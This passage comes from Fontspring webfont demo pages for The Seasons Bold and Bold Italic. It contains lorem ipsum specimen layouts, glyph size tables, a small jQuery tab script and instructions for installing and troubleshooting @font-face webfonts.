						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="white_blend"></div>
					
				</div>
				<div class="section psample psample_row2" id="">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>

					<div class="white_blend"></div>

				</div>
				
				<div class="section psample psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="white_blend"></div>
					
				</div>
				
				<div class="section psample psample_row4" id="">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="white_blend"></div>
					
				</div>
				
				
				
				<div class="section psample psample_row1 fullreverse">
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample psample_row2 fullreverse">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>

				</div>
				
				<div class="section psample fullreverse psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample fullreverse psample_row4" id="" style="border-bottom: 20px #000 solid;">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				
				
				
			</div>
			
			<div id="layout">
				
				<div class="section">
					
					<div class="grid12 firstcol">
						<h1>Lorem Ipsum Dolor</h1>
						<h2>Etiam porta sem malesuada magna mollis euismod</h2>
						
						<p class="byline">By <a href="#link">Aenean Lacinia</a></p>
					</div>
				</div>
				<div class="section">
					<div class="grid8 firstcol">
						<p class="large">Donec sed odio dui. Morbi leo risus, porta ac consectetur ac, vestibulum at eros. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

						
						<h3>Pellentesque ornare sem</h3>

						<p>Maecenas sed diam eget risus varius blandit sit amet non magna. Maecenas faucibus mollis interdum. Donec ullamcorper nulla non metus auctor fringilla. Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam id dolor id nibh ultricies vehicula ut id elit. </p>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. </p>

						<p>Nulla vitae elit libero, a pharetra augue. Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Aenean lacinia bibendum nulla sed consectetur. </p>

						<p>Nullam quis risus eget urna mollis ornare vel eu leo. Nullam quis risus eget urna mollis ornare vel eu leo. Maecenas sed diam eget risus varius blandit sit amet non magna. Donec ullamcorper nulla non metus auctor fringilla. </p>

						<h3>Cras mattis consectetur</h3>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Aenean lacinia bibendum nulla sed consectetur. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Cras mattis consectetur purus sit amet fermentum. </p>

						<p>Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam quis risus eget urna mollis ornare vel eu leo. Cras mattis consectetur purus sit amet fermentum.</p>
					</div>
					
					<div class="grid4 sidebar">
						
						<div class="box reverse">
							<p class="last">Nullam quis risus eget urna mollis ornare vel eu leo. Donec ullamcorper nulla non metus auctor fringilla. Cras mattis consectetur purus sit amet fermentum. Sed posuere consectetur est at lobortis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>
						</div>
						
						<p class="caption">Maecenas sed diam eget risus varius.</p>

						<p>Vestibulum id ligula porta felis euismod semper. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Vestibulum id ligula porta felis euismod semper. Sed posuere consectetur est at lobortis. Maecenas sed diam eget risus varius blandit sit amet non magna. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					

						<p>Duis mollis, est non commodo luctus, nisi erat porttitor ligula, eget lacinia odio sem nec elit. Aenean lacinia bibendum nulla sed consectetur. Vivamus sagittis lacus vel augue laoreet rutrum faucibus dolor auctor. Aenean lacinia bibendum nulla sed consectetur. Nullam quis risus eget urna mollis ornare vel eu leo. </p>

						<p>Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Donec ullamcorper nulla non metus auctor fringilla. Maecenas faucibus mollis interdum. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					</div>
				</div>
				
			</div>


		



		<div id="glyphs">
			<div class="section">
				<div class="grid12 firstcol">
			
				<h1>Language Support</h1>
				<p>The subset of The Seasons Bold in this kit supports the following languages:<br />

					<em>This font does not fully support any language.</em>				</p>
				<h1>Glyph Chart</h1>
				<p>The subset of The Seasons Bold in this kit includes all the glyphs listed below. Unicode entities are included above each glyph to help you insert individual characters into your layout.</p>
				<div id="glyph_chart">

									</div>	
				</div>
		
		
			</div>
		</div>
		
		
		<div id="specs">
			
		</div>
	
		<div id="installing">
			<div class="section">
				<div class="grid7 firstcol">
					<h1>Installing Webfonts</h1>
					
					<p>Webfonts are supported by all major browser platforms but not all in the same way. There are currently four different font formats that must be included in order to target all browsers. This includes TTF, WOFF, EOT and SVG.</p>
					
					<h2>1. Upload your webfonts</h2>
					<p>You must upload your webfont kit to your website. They should be in or near the same directory as your CSS files.</p>
					
					<h2>2. Include the webfont stylesheet</h2>
					<p>A special CSS @font-face declaration helps the various browsers select the appropriate font it needs without causing you a bunch of headaches. Learn more about this syntax by reading the <a href="https://www.fontspring.com/blog/further-hardening-of-the-bulletproof-syntax">Fontspring blog post</a> about it. The code for it is as follows:</p>


<code>
@font-face{ 
	font-family: 'MyWebFont';
	src: url('WebFont.eot');
	src: url('WebFont.eot?#iefix') format('embedded-opentype'),
	     url('WebFont.woff') format('woff'),
	     url('WebFont.ttf') format('truetype'),
	     url('WebFont.svg#webfont') format('svg');
}
</code>

	<p>We've already gone ahead and generated the code for you. All you have to do is link to the stylesheet in your HTML, like this:</p>
	<code>&lt;link rel=&quot;stylesheet&quot; href=&quot;stylesheet.css&quot; type=&quot;text/css&quot; charset=&quot;utf-8&quot; /&gt;</code>

					<h2>3. Modify your own stylesheet</h2>
					<p>To take advantage of your new fonts, you must tell your stylesheet to use them. Look at the original @font-face declaration above and find the property called "font-family." The name linked there will be what you use to reference the font. Prepend that webfont name to the font stack in the "font-family" property, inside the selector you want to change. For example:</p>
<code>p { font-family: 'WebFont', Arial, sans-serif; }</code>

<h2>4. Test</h2>
<p>Getting webfonts to work cross-browser <em>can</em> be tricky. Use the information in the sidebar to help you if you find that fonts aren't loading in a particular browser.</p>
				</div>
				
				<div class="grid5 sidebar">
					<div class="box">
						<h2>Troubleshooting<br />Font-Face Problems</h2>
						<p>Having trouble getting your webfonts to load in your new website? Here are some tips to sort out what might be the problem.</p>

						<h3>Fonts not showing in any browser</h3>

						<p>This sounds like you need to work on the plumbing. You either did not upload the fonts to the correct directory, or you did not link the fonts properly in the CSS. If you've confirmed that all this is correct and you still have a problem, take a look at your .htaccess file and see if requests are getting intercepted.</p>

						<h3>Fonts not loading in iPhone or iPad</h3>

						<p>The most common problem here is that you are serving the fonts from an IIS server. IIS refuses to serve files that have unknown MIME types. If that is the case, you must set the MIME type for SVG to "image/svg+xml" in the server settings. Follow these instructions from Microsoft if you need help.</p>

						<h3>Fonts not loading in Firefox</h3>

						<p>The primary reason for this failure? You are still using a version Firefox older than 3.5. So upgrade already! If that isn't it, then you are very likely serving fonts from a different domain. Firefox requires that all font assets be served from the same domain. Lastly it is possible that you need to add WOFF to your list of MIME types (if you are serving via IIS.)</p>

						<h3>Fonts not loading in IE</h3>

						<p>Are you looking at Internet Explorer on an actual Windows machine or are you cheating by using a service like Adobe BrowserLab? Many of these screenshot services do not render @font-face for IE. Best to test it on a real machine.</p>

						<h3>Fonts not loading in IE9</h3>

						<p>IE9, like Firefox, requires that fonts be served from the same domain as the website. Make sure that is the case.</p>
					</div>
				</div>
			</div>
			
		</div>
	
	</div>
	<div id="footer">
		<p>&copy;2010-2017 Fontspring. All rights reserved.</p>
	</div>
</div>
</body>
</html>
</file>

<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_bolditalic_macroman/theseasons-bdit-demo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript">
	(function($){$.fn.easyTabs=function(option){var param=jQuery.extend({fadeSpeed:"fast",defaultContent:1,activeClass:'active'},option);$(this).each(function(){var thisId="#"+this.id;if(param.defaultContent==''){param.defaultContent=1;}
	if(typeof param.defaultContent=="number")
	{var defaultTab=$(thisId+" .tabs li:nth-child("+param.defaultContent+") a").attr('href').substr(1);}else{var defaultTab=param.defaultContent;}
	$(thisId+" .tabs li a").each(function(){var tabToHide=$(this).attr('href').substr(1);$("#"+tabToHide).addClass('easytabs-tab-content');});hideAll();changeContent(defaultTab);function hideAll(){$(thisId+" .easytabs-tab-content").hide();}
	function changeContent(tabId){hideAll();$(thisId+" .tabs li").removeClass(param.activeClass);$(thisId+" .tabs li a[href=#"+tabId+"]").closest('li').addClass(param.activeClass);if(param.fadeSpeed!="none")
	{$(thisId+" #"+tabId).fadeIn(param.fadeSpeed);}else{$(thisId+" #"+tabId).show();}}
	$(thisId+" .tabs li").on('click',function(){var tabId=$(this).find('a').attr('href').substr(1);changeContent(tabId);return false;});});}})(jQuery);
	</script>
	<link rel="stylesheet" href="specimen_files/specimen_stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="stylesheet.css" type="text/css" charset="utf-8" />

	<style type="text/css">
        			body{
				font-family: 'theseasons-bdit';
							}

        	</style>

	<title>The Seasons Bold Italic Specimen</title>
	
	
	<script type="text/javascript" charset="utf-8">
		$(function() {
			$('#container').easyTabs({defaultContent:1});
		});
	</script>
</head>

<body>
<div id="container">
	<div id="header">
		The Seasons Bold Italic	</div>
	<ul class="tabs">
		<li><a href="#specimen">Specimen</a></li>
		<li><a href="#layout">Sample Layout</a></li>
				<li><a href="#glyphs">Glyphs &amp; Languages</a></li>
		<li><a href="#installing">Installing Webfonts</a></li>
		
	</ul>
	
	<div id="main_content">

		
			<div id="specimen">
		
				<div class="section">
					<div class="grid12 firstcol">
						<div class="huge">AaBb</div>
					</div>
				</div>
		
				<div class="section">
					<div class="glyph_range">A&#x200B;B&#x200b;C&#x200b;D&#x200b;E&#x200b;F&#x200b;G&#x200b;H&#x200b;I&#x200b;J&#x200b;K&#x200b;L&#x200b;M&#x200b;N&#x200b;O&#x200b;P&#x200b;Q&#x200b;R&#x200b;S&#x200b;T&#x200b;U&#x200b;V&#x200b;W&#x200b;X&#x200b;Y&#x200b;Z&#x200b;a&#x200b;b&#x200b;c&#x200b;d&#x200b;e&#x200b;f&#x200b;g&#x200b;h&#x200b;i&#x200b;j&#x200b;k&#x200b;l&#x200b;m&#x200b;n&#x200b;o&#x200b;p&#x200b;q&#x200b;r&#x200b;s&#x200b;t&#x200b;u&#x200b;v&#x200b;w&#x200b;x&#x200b;y&#x200b;z&#x200b;1&#x200b;2&#x200b;3&#x200b;4&#x200b;5&#x200b;6&#x200b;7&#x200b;8&#x200b;9&#x200b;0&#x200b;&amp;&#x200b;.&#x200b;,&#x200b;?&#x200b;!&#x200b;&#64;&#x200b;(&#x200b;)&#x200b;#&#x200b;$&#x200b;%&#x200b;*&#x200b;+&#x200b;-&#x200b;=&#x200b;:&#x200b;;</div>
				</div>
				<div class="section">
					<div class="grid12 firstcol">
						<table class="sample_table">
							<tr><td>10</td><td class="size10">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>11</td><td class="size11">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>12</td><td class="size12">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>13</td><td class="size13">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>14</td><td class="size14">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>16</td><td class="size16">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>18</td><td class="size18">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>20</td><td class="size20">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>24</td><td class="size24">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>30</td><td class="size30">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>36</td><td class="size36">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>48</td><td class="size48">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>60</td><td class="size60">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>72</td><td class="size72">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>90</td><td class="size90">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
						</table>
				
					</div>
			
				</div>
		
		
		
								<div class="section" id="bodycomparison">


										<div id="xheight">
				<div class="fontbody">&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;body</div><div class="arialbody">body</div><div class="verdanabody">body</div><div class="georgiabody">body</div></div>
										<div class="fontbody" style="z-index:1">
											body<span>The Seasons Bold Italic</span>
										</div>
										<div class="arialbody" style="z-index:1">
											body<span>Arial</span>
										</div>
										<div class="verdanabody" style="z-index:1">
											body<span>Verdana</span>
										</div>
										<div class="georgiabody" style="z-index:1">
											body<span>Georgia</span>
										</div>



								</div>
		
		
				<div class="section psample psample_row1" id="">
					
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="white_blend"></div>
					
				</div>
				<div class="section psample psample_row2" id="">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>

					<div class="white_blend"></div>

				</div>
				
				<div class="section psample psample_row3" id="">
